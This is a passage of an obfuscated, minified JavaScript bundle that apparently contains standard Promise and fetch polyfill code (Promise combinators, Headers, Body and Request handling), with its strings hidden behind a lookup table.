_0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new 